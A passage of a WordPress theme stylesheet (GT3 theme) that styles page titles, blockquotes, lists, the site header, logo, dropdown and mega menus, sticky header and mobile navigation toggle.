	content: '\f10d';
	font-size: 12px;
	display: inline-block;
	margin: 0;
}
.gt3-page-title .page_title_meta .post_comments span{
	display: none;
}
.gt3_page_title_cats{
	padding: 5px 0;
}
.gt3_page_title_cats a{
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	line-height: 16px;
	padding: 7px 8px;
	margin: 0 5px 5px 0;
	background: rgba(35, 35, 37, 0.23);
	color: #ffffff;
	text-transform: lowercase;
	border-radius: 0;
	border: 1px rgba(255, 255, 255, 0.23) solid;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
}
.gt3_page_title_cats a:hover{
	border: 1px rgba(255, 255, 255, 0) solid;
}
.gt3_page_title_cats a:last-child{
	margin-right: 0;
}
.blog_content .gt3_page_title_cats{
	line-height: 22px;
	padding-top: 0;
	padding-bottom: 0;
}
.page_title_post_link{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	display: none;
	-webkit-transition: unset;
	-moz-transition: unset;
	-ms-transition: unset;
	-o-transition: unset;
	transition: unset;
}
.page_title_post_link{
	color: inherit;
}
.page_title_post_link.prev_link span:after,
.page_title_post_link.next_link span:after,
.page_title_post_link.prev_link .theme_icon-arrows-left,
.page_title_post_link.next_link .theme_icon-arrows-right{
	display: block;
	position: absolute;
	left: -35px;
	content: '';
	top: 0;
	bottom: 0;
	margin: auto 0;
}
.page_title_post_link.next_link .theme_icon-arrows-right{
	left: auto;
	right: -35px;
}
.page_title_post_link.prev_link span:after,
.page_title_post_link.next_link span:after{
	height: 1px;
	width: 35px;
	background-color: currentColor;
}
.page_title_post_link.next_link span,
.page_title_post_link.prev_link span{
	display: block;
	padding: 0 23px;
	text-transform: uppercase;
	font-size: 13px;
}
.page_title_post_link.prev_link span:after{
	left: auto;
	right: -35px;
}
.gt3-page-title_has_img_bg .page_title_post_link{
	display: block;
}
.page_title_post_link.prev_link{
	left: -6px;
	transform: rotate(-90deg);
}
a.page_title_post_link.prev_link,
a.page_title_post_link.next_link{
	top: calc(50% - 17px);
}
.page_title_post_link.next_link{
	right: -20px;
	transform: rotate(-90deg);
}
.page_title_post_link.next_link:before{
	right: -19px;
	left: auto;
	border-width: 1px 1px 0 0;
}
.page_title_post_link.next_link{
	right: -6px;
}
.page_title_svg_line{
	width: 100%;
}
.page_title_svg_line svg{
	height: auto;
	position: absolute;
	left: -1px;
	right: -1px;
	min-width: calc(100% + 2px);
}
.page_title_svg_line.bottom svg{
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	bottom: -1px;
}
.page_title_svg_line.top svg{
	top: -1px;
}
/* end Page Title */

/* Blockquotes */
blockquote,
.blog_post_media--quote .quote_text,
.blog_post_media__link_text{
	position: relative;
	z-index: 1;
	font-weight: inherit;
	padding: 0 0 0 30px;
	margin: 0;
	font-size: 24px;
	line-height: 1.35;
}
.blog_post_media__link_text{
	padding-left: 37px;
}
.blog_post_media--quote .quote_text,
.blog_post_media__link_text{
	margin: 3px 0 18px 0;
}
.blog_post_media--quote .quote_text a{
	color: inherit;
}
blockquote:before,
.blog_post_media--quote .quote_text:before,
.blog_post_media__link_text:before{
	font-family: Theme_icon, sans-serif;
	content: '\f112';
	font-size: 22px;
	line-height: 36px;
	position: absolute;
	z-index: 0;
	top: -.1em;
	left: 0;
}
.blog_post_media__link_text:before{
	font-family: Theme_icon, sans-serif;
	content: '\f113';
	font-size: 25px;
	line-height: 41px;
	position: absolute;
	z-index: 0;
	top: .15em;
	left: 0;
}
.quote_author,
blockquote cite,
blockquote code{
	position: relative;
	margin-bottom: 16px;
	font-style: normal;
	font-size: 18px;
	line-height: 30px;
	padding-top: 3px;
}
.quote_image{
	width: 75px;
	vertical-align: middle;
	border-radius: 50%;
}
.quote_image + .quote_author{
	margin-top: 7px;
}
blockquote p{
	line-height: inherit;
}
blockquote p:last-of-type{
	margin-bottom: 5px;
	padding-top: 0;
}
blockquote cite a,
blockquote code a{
	font-size: inherit;
	line-height: inherit;
	color: inherit;
}
.wp-block-pullquote blockquote{
	border: none;
	margin-top: 25px;
	margin-bottom: 25px;
}
.wp-block-pullquote blockquote p{
	font-size: inherit;
	line-height: inherit;
}
.wp-block-pullquote{
	border-bottom: 4px solid #f0f2f7;
	border-top: 4px solid #f0f2f7;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 26px;
	margin-bottom: 26px;
}
.wp-block-quote.is-style-large{
	font-size: 32px;
	margin: 26px 0;
	padding: 30px 43px;
}
.wp-block-quote.is-style-large p{
	font-size: inherit;
	line-height: inherit;
}
/* End Blockquotes */

/* hr */
hr{
	margin: 10px 0;
	border: none;
	border-bottom: 1px solid #ededed;
}
hr.wp-block-separator{
	width: 100px;
	margin-left: auto;
	margin-right: auto;
}
hr.wp-block-separator.is-style-wide,
hr.wp-block-separator.is-style-dots{
	width: 100%;
}
/* end hr */
dl{
	margin-bottom: 20px;
}
dl dt{
	font-weight: 600;
}
dl dd{
	margin: 0 0 20px 0;
}
.main_wrapper ul li,
.main_footer ul li{
	position: relative;
	padding: 0 0 5px 5px;
	list-style: none;
}
.main_footer ul li:last-child{
	padding-bottom: 0;
}
.main_footer ul li li{
	padding-left: 10px;
}
.main_footer ul li{
	padding-left: 0;
}
.main_footer ul{
	padding: 0;
}
.content-container ul > li:before,
.widget.gt3_widget.widget_text .textwidget ul > li:before{
	content: '\f111';
	font: normal normal normal 6px/1 FontAwesome;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right: 10px;
}
.content-container ul.wp-block-categories li:before,
.content-container ul.wp-block-archives li:before,
.content-container ul.wp-block-latest-posts li:before{
	display: none;
}
.main_footer .widget.gt3_widget.widget_text .textwidget ul > li:before{
	content: '';
    margin: 0;
}
.content-container ul > li.product:before{
	content: '';
	display: none !important;
}
.top_footer strong{
	font-weight: 600;
}
.top_footer a{
	color: inherit;
}
.main_wrapper #main_content ul[class*='gt3_list_'] li{
	padding: 0 0 9px 0;
	list-style: none;
}
.main_wrapper #main_content ul[class*='gt3_list_'] li:before,
.main_wrapper .elementor-section ul[class*='gt3_list_'] li:before{
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 1em;
	line-height: 1em;
	position: static;
	right: auto;
	display: inline-block;
	margin-right: 9px;
	content: '\f00c';
	vertical-align: baseline;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.main_wrapper #main_content ul.gt3_list_check_circle li:before,
.main_wrapper .elementor-section ul.gt3_list_check_circle li:before{
	content: '\f05d';
}
.main_wrapper #main_content ul.gt3_list_check_square li:before,
.main_wrapper .elementor-section ul.gt3_list_check_square li:before{
	content: '\f046';
}
.main_wrapper #main_content ul.gt3_list_angle_left li:before,
.main_wrapper .elementor-section ul.gt3_list_angle_left li:before{
	content: '\f104';
}
.main_wrapper #main_content ul.gt3_list_angle_right li:before,
.main_wrapper .elementor-section ul.gt3_list_angle_right li:before{
	content: '\f105';
}
.main_wrapper #main_content ul.gt3_list_angle_up li:before,
.main_wrapper .elementor-section ul.gt3_list_angle_up li:before{
	content: '\f106';
}
.main_wrapper #main_content ul.gt3_list_angle_down li:before,
.main_wrapper .elementor-section ul.gt3_list_angle_down li:before{
	content: '\f107';
}
.main_wrapper #main_content ul.gt3_list_plus li:before,
.main_wrapper .elementor-section ul.gt3_list_plus li:before{
	content: '\f067';
}
.main_wrapper #main_content ul.gt3_list_times li:before,
.main_wrapper .elementor-section ul.gt3_list_times li:before{
	content: '\f00d';
}
.main_wrapper #main_content ul.gt3_list_caret_down li:before,
.main_wrapper .elementor-section ul.gt3_list_caret_down li:before{
	content: '\f0d7';
}
.main_wrapper #main_content ul.gt3_list_disc li:before,
.main_wrapper .elementor-section ul.gt3_list_disc li:before{
	content: "\2022";
}
ul.gt3_list_disc li:before{
	content: "\2022" !important;
	display: inline-block !important;
	margin-right: 10px;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.main_wrapper #main_content ul.gt3_list_line li:before,
.main_wrapper .elementor-section ul.gt3_list_line li:before{
	width: 26px;
	height: 1px;
	content: '';
	vertical-align: middle;
	background-color: currentColor;
}
.main_wrapper .sidebar-container ul li:before{
	display: none;
}
.main_wrapper .sidebar-container .widget_categories ul li > a,
.main_wrapper .sidebar-container .widget_product_categories ul li > a,
.main_wrapper .sidebar-container .widget_layered_nav ul li > a{
	display: inline-block;
	padding-right: 5px;
	padding-left: 0;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	transition: all 200ms;
	text-transform: capitalize;
	color: inherit;
}
.main_wrapper ol{
	margin: 0;
	padding: 8px 0 20px 0;
	list-style: none;
	counter-reset: li;
}
.main_wrapper ul ol{
	padding-bottom: 0;
}
.main_wrapper ol:not(.commentlist) ol{
	padding: 7px 0 0 17px;
}
.main_wrapper li ol{
	margin-bottom: 0;
}
.main_wrapper ol > li,
.main_wrapper ul > li,
.commentlist .comment_content ol > li,
.commentlist .comment_content ul > li{
	position: relative;
	padding: 0 0 9px 0;
}
.main_wrapper ol > li{
	list-style: none;
	counter-increment: li;
}
.main_wrapper ol > li:before{
	content: "." counter(li);
	font-size: inherit;
	font-weight: 400;
	width: auto;
	line-height: 27px;
	display: inline-block;
	margin-left: 0;
	margin-right: 0.3em;
	text-align: right;
	direction: rtl;
}
.main_wrapper ol[start] > li:before,
.main_wrapper ol[reversed] > li:before{
	opacity: 0;
}
.main_wrapper ol.mixed > li:before{
	opacity: 1 !important;
}
.main_wrapper ol[reversed] > li{
	counter-increment: li-revers -1;
}
.main_wrapper ol[reversed] > li:before{
	content: '.' counter(li-revers);
	-webkit-transition: opacity 200ms;
	-moz-transition: opacity 200ms;
	-ms-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	transition: opacity 200ms;
}
.main_wrapper ul > li:last-child,
.main_wrapper ol > li:last-child{
	padding-bottom: 0;
}
.main_wrapper ol > li,
.main_wrapper ul > li{
	font-size: 16px;
	line-height: 29px;
	margin-left: 20px;
}
.main_wrapper ol > li li,
.main_wrapper ul > li li{
	margin-left: 0;
}
.contentarea ul{
	margin: 0 0 18px 0;
	padding: 0 0 0 16px;
}
.contentarea ul > li ul,
.contentarea ul > li ol,
.contentarea ol > li ul,
.contentarea ol > li ol{
	margin-bottom: 0;
}
.contentarea ol ol,
.contentarea ol ul,
.contentarea ul ol,
.contentarea ul ul{
	padding-bottom: 0;
}
.typo_list ol,
.typo_list ul,
.typo_list li:last-child{
	padding-bottom: 0;
}
/* C U S T O M   C L A S S E S */

/*WPML*/
#lang_sel_list{
	display: inline-block !important;
	float: right !important;
	margin-left: -10px;
	padding: 11px 25px 0 0;
}
/* main header */

/* ie9 */
.ie_9 .bottom_header{
	display: table !important;
	width: 100% !important;
}
.ie_9 .bottom_header > .header_side{
	display: table-cell !important;
}
.ie_9 .icon-position-left .icon_container,
.ie_9 .icon-position-left .stat_count_wrapper,
.ie_9 .gt3_module_title .external_link,
.ie_9 .gt3_module_title .carousel_arrows,
.ie_9 .gt3_module_title h2,
.ie_9 .gt3_module_title h3{
	display: table-cell !important;
}
.ie_9 .gt3_module_title .external_link,
.ie_9 .gt3_module_title .carousel_arrows{
	text-align: right !important;
}
.ie_9 .main_header.header_vottom_vertical_order > .bottom_header_wrapper .Centeralignside .header_side_container > div,
.ie_9 .main_header.header_vottom_vertical_order > .bottom_header_wrapper .Centeralignside .header_side_container > nav,
.ie_9 .main_header.header_vottom_vertical_order > .bottom_header_wrapper .Rightalignside .header_side_container > div,
.ie_9 .main_header.header_vottom_vertical_order > .bottom_header_wrapper .Rightalignside .header_side_container > nav,
.ie_9 .main_header.header_vottom_vertical_order > .bottom_header_wrapper .Leftalignside .header_side_container > div,
.ie_9 .main_header.header_vottom_vertical_order > .bottom_header_wrapper .Leftalignside .header_side_container > nav{
	height: 100% !important;
}
/* ie9 end */

.header_side_container{
	display: inline-block;
	height: 100%;
	max-height: 100%;
	vertical-align: middle;
	white-space: nowrap;
}
.Leftalignside{
	text-align: left;

	-webkit-flex: 1 1 0;
	-ms-flex: 1 1 0;
	flex: 1 1 0;
}
.Rightalignside{
	text-align: right;

	-webkit-flex: 1 1 0;
	-ms-flex: 1 1 0;
	flex: 1 1 0;
}
.Leftalignside .header_side_container > div,
.Leftalignside .header_side_container > nav{
	padding-right: 40px;
}
.Leftalignside .header_side_container > *:last-child{
	padding-right: 0;
}
.Rightalignside .header_side_container > div,
.Rightalignside .header_side_container > nav{
	padding-left: 40px;
}
.Rightalignside .header_side_container > *:first-child{
	padding-left: 0;
}
.Centeralignside .header_side_container > div,
.Centeralignside .header_side_container > nav{
	padding-right: 20px;
	padding-left: 20px;
}
.bottom_header.empty_center_side .Leftalignside,
.bottom_header.empty_center_side .Rightalignside{
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
.Centeralignside{
	text-align: center;
}
.bottom_header .header_bar{
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.bottom_header .header_bar p{
	margin-bottom: 0;
}
#sbc-search{
	display: flex;
}
/* end main header */

/* logo */
.logo_container{
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 100%;
	margin-right: 60px;
	vertical-align: middle;
}
@media only screen and (max-width: 767px){
	.logo_container{
		margin-right: 20px;
	}
}
.logo_container:before{
	display: inline-block;
	height: 100%;
	content: '';
	vertical-align: middle;
}
.logo_container a{
	display: inline-block;
	vertical-align: middle;
	color: inherit;
}
.logo_container img{
	max-width: 100%;
	height: auto;
	max-height: 100%;
	vertical-align: middle;
}
.logo_container .site-title{
	color: inherit;
}
.logo_container .sticky_logo{
	display: none;
}
.sticky_header .logo_container .sticky_logo{
	display: block;
}
.sticky_header .logo_container.sticky_logo_enable .site-title,
.sticky_header .logo_container.sticky_logo_enable .default_logo,
.logo_container.mobile_logo_enable .mobile_logo,
.logo_container.tablet_logo_enable .tablet_logo{
	display: none;
}
body.single.single-gallery .sticky_header{
	display: none;
}
@media only screen and (max-width: 1199px){
	.logo_container.tablet_logo_enable .default_logo,
	.logo_container.tablet_logo_enable .site-title{
		display: none;
	}
	.logo_container.tablet_logo_enable .tablet_logo{
		display: block;
	}
	.elementor-widget-gt3-core-team .module_team .items5 .item_list > li{
		width: 20%;
		padding-bottom: 30px;
	}
}
@media only screen and (max-width: 767px){
	.logo_container.mobile_logo_enable .default_logo,
	.logo_container.tablet_logo_enable.mobile_logo_enable .tablet_logo,
	.logo_container.mobile_logo_enable .site-title{
		display: none;
	}
	.logo_container.mobile_logo_enable .mobile_logo{
		display: block;
	}
	.sticky_header .logo_container.mobile_logo_enable.sticky_logo_enable .mobile_logo{
		display: none;
	}
}
/* end logo */

/* menu style */
.main-menu,
.main-menu > ul,
.main-menu > div,
.main-menu > div > ul{
	font-weight: 500;
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0;
}
.main-menu > ul,
.main-menu > div,
.main-menu > div > ul{
	margin: 0 -12px;
}
.main-menu > ul:after,
.main-menu > div > ul:after{
	display: table;
	clear: both;
	content: '';
}
.main-menu > ul > li,
.main-menu > div > ul > li{
	height: 100%;
}
.main-menu > ul > li,
.main-menu > div > ul > li{
	margin: 0 22px;
}
.main-menu > ul > li.menu-item-has-children,
.main-menu > div > ul > li.menu-item-has-children{
	margin-right: 14px;
}
.main-menu > ul > li > a,
.main-menu > div > ul > li > a{
	margin: 0;
	padding: 0;
	opacity: 1;
	color: inherit;
	position: relative;
	z-index: 1;
	display: block;
}
.main-menu > ul > li.menu-item-has-children > a,
.main-menu > div > ul > li.menu-item-has-children > a{
	margin-right: 3px;
}
.main-menu > ul > li > a > span,
.main-menu > div > ul > li > a > span{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	position: relative;
}
.main-menu > ul > li > a:hover span:before,
.main-menu ul li ul.sub-menu li a:hover span:before,
.main-menu ul li.menu-item.current-menu-item > a span:before,
.main-menu ul li.menu-item.current-menu-ancestor > a span:before,
.main-menu ul li.menu-item.current-menu-parent > a span:before{
	opacity: 1;
}
.main-menu.menu_line_enable > ul > li > a:hover span:before{
	display: none;
}
.main-menu ul li,
.column_menu ul li{
	position: relative;
	z-index: 1;
	display: inline-block;
	float: left;
	vertical-align: middle;
}
.main-menu ul li ul.sub-menu,
.column_menu ul li ul.sub-menu{
	display: block;
	position: absolute;
	left: 0;
	top: 100%;
	width: 200px;
	padding: 21px 0 23px;
	margin-top: -15px;
	margin-left: 0;
	opacity: 0;
	z-index: 555;
	visibility: hidden;
	text-align: left;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	-o-transition: all 200ms;
	transition: all 200ms;
	-webkit-box-shadow: 0 9px 68px 0 rgba(38, 43, 43, 0.1);
	-moz-box-shadow: 0 9px 68px 0 rgba(38, 43, 43, 0.1);
	box-shadow: 0 9px 68px 0 rgba(38, 43, 43, 0.1);
}
.mobile_menu_container .main-menu ul li ul.sub-menu{
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.main-menu ul li.gt3_megamenu_active ul.sub-menu{
	padding: 7px 0 9px;
}
.main-menu > ul > li:after{
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 18px;
	content: '';
}
.main-menu ul li:hover > ul{
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}
.main-menu ul li ul ul.sub-menu{
	top: 0;
	left: 98%;
	margin-top: -20px;
}
.main-menu ul li ul.sub-menu li{
	display: block;
	float: none;
}
.main-menu a{
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	transition: all 200ms;
}
.main-menu ul li ul li > a > span{
	padding-bottom: 2px;
	position: relative;
}
.gt3_header_builder_menu_component .main-menu > ul li.menu-item-has-children > a:after{
	font-family: Theme_icon, sans-serif;
	font-size: 7px;
	content: '\f10f';
	line-height: 1;
	padding-left: 4px;
	vertical-align: middle;
}
.gt3_header_builder_menu_component .main-menu > ul li li.menu-item-has-children > a:after{
	font-family: Theme_icon, sans-serif;
	font-size: 7px;
	content: '\f10f';
	padding-left: 4px;
	vertical-align: middle;
	position: absolute;
	right: 0;
	top: 0;
	line-height: 28px;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.gt3_header_builder > .mobile_menu_container .main-menu > ul li.menu-item-has-children > a:after{
	display: none;
}
.main-menu ul li ul .menu-item{
	padding: 4px 30px;
}
.main-menu ul li ul .menu-item > a{
	font-size: 16px;
	line-height: 25px;
	display: block;
	width: 100%;
	opacity: 1;
	color: inherit;
	position: relative;
}
.top-menu.main-menu ul li ul .menu-item > a{
	font-size: 1em;
}
.elementor-widget-gt3-core-gallerypackery .hover_type4 .wrapper .img:after{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	transition: opacity 300ms;
	pointer-events: none;
	opacity: 0;
	background-color: #343845;
}
.main-menu ul li ul .menu-item > a:hover,
.main-menu ul li ul .menu-item.current-menu-item > a{
	opacity: 1;
}
.main-menu > ul > li:nth-last-child(1) > .sub-menu,
.main-menu > ul > li:nth-last-child(2) > .sub-menu,
.main-menu > ul > li:nth-last-child(3) > .sub-menu{
	right: 0;
	left: auto;
}
.main-menu > ul > li:nth-last-child(1) > .sub-menu .sub-menu,
.main-menu > ul > li:nth-last-child(2) > .sub-menu .sub-menu,
.main-menu > ul > li:nth-last-child(3) > .sub-menu .sub-menu{
	right: 101%;
	left: auto;
}
.main-menu > ul > li > .sub-menu .sub-menu:after{
	position: absolute;
	top: 0;
	bottom: 0;
	left: -4px;
	width: 4px;
	content: '';
}
.main-menu > ul > li:nth-last-child(1) > .sub-menu .sub-menu:after,
.main-menu > ul > li:nth-last-child(2) > .sub-menu .sub-menu:after,
.main-menu > ul > li:nth-last-child(3) > .sub-menu .sub-menu:after{
	right: -4px;
	left: auto;
}
.Leftalignside .main-menu ul li ul{
	right: auto;
	left: 0;
}
.Leftalignside .main-menu > ul > li ul .sub-menu{
	right: auto;
	left: 101%;
}
.Leftalignside .main-menu > ul > li:nth-last-child(1) > .sub-menu,
.Leftalignside .main-menu > ul > li:nth-last-child(2) > .sub-menu,
.Leftalignside .main-menu > ul > li:nth-last-child(3) > .sub-menu{
	right: auto;
	left: 0;
}
.Leftalignside .main-menu > ul > li:nth-last-child(1) > .sub-menu .sub-menu,
.Leftalignside .main-menu > ul > li:nth-last-child(2) > .sub-menu .sub-menu,
.Leftalignside .main-menu > ul > li:nth-last-child(3) > .sub-menu .sub-menu{
	right: auto;
	left: 101%;
}
.gt3_header_builder .menu_item_line{
	position: absolute;
	top: 0;
	height: 3px;
	background-color: #ffffff;
	-webkit-transition: width .4s, left .6s cubic-bezier(0.21, 0.53, 0.01, 0.96);
	-moz-transition: width .4s, left .6s cubic-bezier(0.21, 0.53, 0.01, 0.96);
	transition: width .4s, left .6s cubic-bezier(0.21, 0.53, 0.01, 0.96);
}
.gt3_megamenu_triangle_container{
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	display: block !important;
	width: 100% !important;
	height: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}
.gt3_megamenu_triangle{
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
	height: 1px;
	margin-left: -30px;
}
.gt3_megamenu_triangle:after,
.gt3_megamenu_triangle:before{
	display: none;
}
.main-menu > ul > li:nth-last-child(1) > .sub-menu:before,
.main-menu > ul > li:nth-last-child(2) > .sub-menu:before,
.main-menu > ul > li:nth-last-child(3) > .sub-menu:before,
.main-menu > ul > li:nth-last-child(1) > .sub-menu:after,
.main-menu > ul > li:nth-last-child(2) > .sub-menu:after,
.main-menu > ul > li:nth-last-child(3) > .sub-menu:after{
	right: 20px;
	left: auto;
	display: none;
}
/* end menu style */

/* mega menu */
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu{
	right: auto !important;
	left: 50% !important;
	width: auto;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li{
	display: table-cell;
	width: 230px;
	min-width: 230px;
	padding-right: 30px;
	padding-left: 30px;
	vertical-align: baseline;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li,
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li > ul{
	width: 190px;
	min-width: 190px;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li > ul{
	position: relative;
	right: auto !important;
	left: auto !important;
	margin-top: 0;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	border: none;
	background-color: transparent;
}
.gt3_header_builder__container .main-menu > ul > li.gt3_megamenu_active > ul:before,
.gt3_header_builder__container .main-menu > ul > li.gt3_megamenu_active > ul:after{
	display: none;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li > ul > li{
	padding-right: 0;
	padding-left: 0;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active:hover > .sub-menu > li > ul{
	visibility: visible;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li:hover{
	z-index: 2;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li > a{
	font-size: 1em;
	font-weight: 400;
	margin-top: 17px;
	margin-bottom: 7px;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li > a > span:after{
	opacity: 0;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li > a:hover > span:after{
	opacity: 1;
}
.gt3_header_builder__container .main-menu .gt3_megamenu_active > .sub-menu > li:after{
	display: none;
}
.gt3_header_builder__container .main-menu .sub-menu.gt3_menu_background_active{
	background: no-repeat center center;
	background-size: cover;
}
div.mobile_menu_container .main-menu .sub-menu.gt3_menu_background_active{
	background-image: none !important;
}
div.mobile_menu_container .main-menu .gt3_megamenu_active > .sub-menu{
	left: 0 !important;
	padding-right: 0 !important;
	padding-left: 15px !important;
}
/* end mega menu */

/* sticky header */
.sticky_header{
	position: fixed;
	z-index: 100000;
	top: 0;
	right: 0;
	left: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	opacity: 0;
}
.sticky_header .column_menu > .menu{
	visibility: hidden;
}
.add_space_between_content_and_viewport .sticky_header > .container{
	width: -webkit-calc(100% - 74px);
	width: calc(100% - 74px);
}
.sticky_header.header_sticky_shadow{
	box-shadow: 0 4px 10px -5px rgba(0, 0, 0, .1);
}
.admin-bar .sticky_header{
	top: 32px;
}
.sticky_header.sticky_on{
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}
.sticky_header.sticky_on .column_menu > .menu{
	visibility: visible;
}
/* end sticky header */
@media screen and (max-width: 780px){
	.admin-bar .sticky_header{
		top: 46px;
	}
}
@media screen and (max-width: 600px){
	.admin-bar .sticky_header{
		top: 0;
	}
}
@media screen and (max-width: 599px){
	.thumbnails-isotope-gallery .thumbnails-wrapper .controls {
	    display: none;
	}
	div[id*=wpadminb]{
		top: -46px !important;
	}
	.elementor-widget-gt3-core-team .module_team .items5 .item_list > li{
        width: 100%;
    }
}
/* header responsive */
@media (max-width: 1499px){
	.bottom_header:not(.empty_center_side) .Leftalignside .header_side_container > div,
	.bottom_header:not(.empty_center_side) .Leftalignside .header_side_container > nav{
		padding-right: 10px;
	}
	.bottom_header:not(.empty_center_side) .Rightalignside .header_side_container > div,
	.bottom_header:not(.empty_center_side) .Rightalignside .header_side_container > nav{
		padding-left: 10px;
	}
	.bottom_header:not(.empty_center_side) .main-menu > ul > li > a > span,
	.bottom_header:not(.empty_center_side) .main-menu > div > ul > li > a > span{
		font-size: .9em;
	}
	.bottom_header:not(.empty_center_side) .main-menu > ul > li > a,
	.bottom_header:not(.empty_center_side) .main-menu > div > ul > li > a{
		padding: 0 7px;
	}
}
@media (max-width: 1249px){
	.Leftalignside .header_side_container > div,
	.Leftalignside .header_side_container > nav{
		padding-right: 10px;
	}
	.Rightalignside .header_side_container > div,
	.Rightalignside .header_side_container > nav{
		padding-left: 10px;
	}
	.main-menu > ul > li > a,
	.main-menu > div > ul > li > a{
		padding: 0 7px;
	}
	.bottom_header:not(.empty_center_side) .main-menu > ul > li > a,
	.bottom_header:not(.empty_center_side) .main-menu > div > ul > li > a{
		padding: 0 5px;
	}
	.bottom_header:not(.empty_center_side) .bottom_header_right,
	.bottom_header:not(.empty_center_side) .bottom_header_left{
		display: none;
	}
}
@media (max-width: 991px){
	.top_header .top-menu > .menu{
		font-size: .75em;
	}
	.main-menu > ul > li > a,
	.main-menu > div > ul > li > a{
		padding: 0 10px;
	}
	.top_header_wrapper .main-menu > ul > li > a,
	.top_header_wrapper .main-menu > div > ul > li > a{
		margin: 0;
		padding: 0 7px;
	}
	.gt3_twitter .twitter_text a{
		word-break: break-all;
	}
}
/* Navigation Toggle */
.mobile-navigation-toggle,
.mobile-navigation_column-toggle{
	line-height: 40px;
	position: relative;
	z-index: 1;
	display: none;
	overflow: visible;
	width: 40px;
	height: 100%;
	margin: 0;
	padding: 0;
	cursor: pointer;
	transition-timing-function: linear;
	transition-duration: .15s;
	transition-property: opacity, filter, -webkit-filter;
	text-align: center;
	vertical-align: middle;
}
.toggle-inner,
.toggle-inner:before,
.toggle-inner:after{
	background-color: #ffffff;
}
.toggle-box{
	position: relative;
	display: inline-block;
	width: 25px;
	height: 24px;
	vertical-align: middle;
}
.toggle-inner{
	top: 50%;
	display: block;
	margin-top: -1px;
}
.toggle-inner,
.toggle-inner:before,
.toggle-inner:after{
	position: absolute;
	width: 25px;
	height: 0;
	transition-timing-function: ease;
	transition-duration: .15s;
	transition-property: transform, -webkit-transform;
	border-top: 2px solid;
}
.toggle-inner:before,
.toggle-inner:after{
	display: block;
	content: '';
}
.toggle-inner:before{
	top: -9px;
}
.toggle-inner:after{
	bottom: -7px;
}
.mobile-navigation-toggle:before,
.mobile-navigation_column-toggle:before{
	position: relative;
	display: inline-block;
	width: 0;
	height: 100%;
	content: '';
	vertical-align: middle;
}
.mobile-navigation-toggle .toggle-inner,
.mobile-navigation_column-toggle .toggle-inner{
	transition-timing-function: cubic-bezier(.55, .055, .675, .19);
	transition-duration: .1s;
}
.mobile-navigation-toggle .toggle-inner:before,
.mobile-navigation_column-toggle .toggle-inner:before{
	transition: top .1s .14s ease, opacity .1s ease;
}
.mobile-navigation-toggle .toggle-inner:after,
.mobile-navigation_column-toggle .toggle-inner:after{
	transition: bottom .1s .14s ease, transform .1s cubic-bezier(.55, .055, .675, .19), -webkit-transform .1s cubic-bezier(.55, .055, .675, .19);
}
.mobile-navigation-toggle.is-active .toggle-inner,
.mobile-navigation_column-toggle.is-active .toggle-inner{
	transition-delay: .14s;
	transition-timing-function: cubic-bezier(.215, .61, .355, 1);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
